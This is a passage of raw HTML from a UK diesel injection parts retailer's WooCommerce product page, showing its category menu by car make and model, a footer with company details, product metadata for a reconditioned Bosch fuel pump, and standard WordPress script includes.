<li class="cat-item cat-item-1287"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1287/">Safari</a></li>
<li class="cat-item cat-item-1289"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1289/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1185 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1229"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1229/">Aria</a></li>
<li class="cat-item cat-item-1230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1230/">Indigo</a></li>
<li class="cat-item cat-item-1231"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1231/">Marina</a></li>
<li class="cat-item cat-item-1232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1232/">Safari</a></li>
<li class="cat-item cat-item-1233"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1233/">Xenon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a><ul class='children'>
<li class="cat-item cat-item-197 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-992"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c992/">Auris</a></li>
<li class="cat-item cat-item-199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c199/">Avensis</a></li>
<li class="cat-item cat-item-1393"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/">Aygo</a></li>
<li class="cat-item cat-item-872"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c872/">Corolla</a></li>
<li class="cat-item cat-item-1297"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1297/">Dyna</a></li>
<li class="cat-item cat-item-1298"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1298/">Hiace</a></li>
<li class="cat-item cat-item-1299"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/">Hilux</a></li>
<li class="cat-item cat-item-990"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c990/">iQ</a></li>
<li class="cat-item cat-item-201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c201/">Landcruiser</a></li>
<li class="cat-item cat-item-873"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c873/">Previa</a></li>
<li class="cat-item cat-item-874"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c874/">RAV4</a></li>
<li class="cat-item cat-item-991"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c991/">Urban Cruiser</a></li>
<li class="cat-item cat-item-1108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1108/">Verso</a></li>
<li class="cat-item cat-item-982"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c982/">Yaris</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1292"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c1292/">4Runner</a></li>
<li class="cat-item cat-item-204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c204/">Auris</a></li>
<li class="cat-item cat-item-205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c205/">Avensis</a></li>
<li class="cat-item cat-item-206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c206/">Aygo</a></li>
<li class="cat-item cat-item-207"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c207/">Corolla</a></li>
<li class="cat-item cat-item-208"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c208/">Corolla Verso</a></li>
<li class="cat-item cat-item-926"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c926/">Dyna</a></li>
<li class="cat-item cat-item-212"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c212/">Hiace</a></li>
<li class="cat-item cat-item-209"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c209/">Hilux</a></li>
<li class="cat-item cat-item-210"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c210/">Landcruiser</a></li>
<li class="cat-item cat-item-688"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c688/">Previa</a></li>
<li class="cat-item cat-item-211"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c211/">RAV4</a></li>
<li class="cat-item cat-item-906"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c906/">Yaris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-9453"><a href="http://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-1414 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/">Valtra</a><ul class='children'>
<li class="cat-item cat-item-1415 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1416"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/c1416/">BC7500</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/">Vauxhall</a><ul class='children'>
<li class="cat-item cat-item-170 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-917"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c917/">Agila</a></li>
<li class="cat-item cat-item-975"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c975/">Antara</a></li>
<li class="cat-item cat-item-185"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c185/">Astra</a></li>
<li class="cat-item cat-item-186"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c186/">Combo</a></li>
<li class="cat-item cat-item-187"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c187/">Corsa</a></li>
<li class="cat-item cat-item-927"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c927/">Insignia</a></li>
<li class="cat-item cat-item-188"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c188/">Meriva</a></li>
<li class="cat-item cat-item-189"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c189/">Movano</a></li>
<li class="cat-item cat-item-1106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c1106/">Omega</a></li>
<li class="cat-item cat-item-191"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c191/">Signum</a></li>
<li class="cat-item cat-item-828"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c828/">Tigra</a></li>
<li class="cat-item cat-item-193"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c193/">Vectra</a></li>
<li class="cat-item cat-item-194"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c194/">Vivaro</a></li>
<li class="cat-item cat-item-195"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c195/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c172/">Agila</a></li>
<li class="cat-item cat-item-899"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c899/">Antara</a></li>
<li class="cat-item cat-item-173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c173/">Astra</a></li>
<li class="cat-item cat-item-174"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c174/">Combo</a></li>
<li class="cat-item cat-item-175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c175/">Corsa</a></li>
<li class="cat-item cat-item-795"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c795/">Insignia</a></li>
<li class="cat-item cat-item-176"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c176/">Meriva</a></li>
<li class="cat-item cat-item-177"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c177/">Movano</a></li>
<li class="cat-item cat-item-178"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c178/">Omega</a></li>
<li class="cat-item cat-item-179"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c179/">Signum</a></li>
<li class="cat-item cat-item-864"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c864/">Tigra</a></li>
<li class="cat-item cat-item-182"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c182/">Vectra</a></li>
<li class="cat-item cat-item-183"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c183/">Vivaro</a></li>
<li class="cat-item cat-item-184"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c184/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-131 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a><ul class='children'>
<li class="cat-item cat-item-710 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-854"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c854/">Amarok</a></li>
<li class="cat-item cat-item-1126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1126/">Beetle</a></li>
<li class="cat-item cat-item-1127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1127/">Caddy</a></li>
<li class="cat-item cat-item-853"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c853/">California</a></li>
<li class="cat-item cat-item-740"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c740/">Caravelle</a></li>
<li class="cat-item cat-item-1129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1129/">CC</a></li>
<li class="cat-item cat-item-1149"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1149/">Constellation</a></li>
<li class="cat-item cat-item-1128"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1128/">Crafter</a></li>
<li class="cat-item cat-item-741"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c741/">Eos</a></li>
<li class="cat-item cat-item-726"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c726/">Golf Plus</a></li>
<li class="cat-item cat-item-747"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c747/">Golf V</a></li>
<li class="cat-item cat-item-725"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c725/">Golf VI</a></li>
<li class="cat-item cat-item-1145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1145/">Golf VII</a></li>
<li class="cat-item cat-item-748"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c748/">Jetta</a></li>
<li class="cat-item cat-item-749"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c749/">Multivan</a></li>
<li class="cat-item cat-item-750"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/">Passat</a></li>
<li class="cat-item cat-item-711"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c711/">Phaeton</a></li>
<li class="cat-item cat-item-910"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c910/">Polo</a></li>
<li class="cat-item cat-item-751"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c751/">Scirocco</a></li>
<li class="cat-item cat-item-1004"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1004/">Sharan</a></li>
<li class="cat-item cat-item-727"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c727/">Tiguan</a></li>
<li class="cat-item cat-item-712"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c712/">Touareg</a></li>
<li class="cat-item cat-item-1005"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1005/">Touran</a></li>
<li class="cat-item cat-item-753"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c753/">Transporter</a></li>
<li class="cat-item cat-item-1150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1150/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1417 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1418"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="http://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="http://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Fiat","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c505\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fuel Pumps","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c505\/c507\/"}},{"@type":"ListItem","position":4,"item":{"name":"Stilo","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c505\/c507\/c517\/"}},{"@type":"ListItem","position":5,"item":{"name":"Fiat Stilo\/SW 1.9 JTD\/8V\/16V Reconditioned Bosch Diesel Fuel Pump &amp;#8211; 0445010150","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product\/p1557\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product\/p1557\/#product","name":"Fiat Stilo\/SW 1.9 JTD\/8V\/16V Reconditioned Bosch Diesel Fuel Pump - 0445010150","url":"http:\/\/www.ribblevalleydiesels.co.uk\/product\/p1557\/","description":"Primary Part Number:\r\n\r\n\t0445010286\r\n\r\nApplicable Part Numbers:\r\n0445010286 0445010150 0445010130 0986437035\r\nAlternative Part Numbers:\r\n55205935 55201803 55204428 55198522\r\nEngine Codes:\r\n937A5000 192B5000 937A7000 192A8000\r\nProduction Date: 2005 - 2007\r\n\r\nPower Output: 66 - 110kW\r\n\r\nEngine Capacity (l\/ccm): 1.9\r\n\r\nNumber of Cylinders: 4","image":"http:\/\/www.ribblevalleydiesels.co.uk\/wp-content\/uploads\/2015\/11\/19.jpg","sku":"0445010286","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"325.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/www.ribblevalleydiesels.co.uk\/product\/p1557\/","seller":{"@type":"Organization","name":"Ribble Valley Diesels Ltd","url":"http:\/\/www.ribblevalleydiesels.co.uk"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_20b0806292d99f4a18e0d509f75e9c52","fragment_name":"wc_fragments_20b0806292d99f4a18e0d509f75e9c52","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
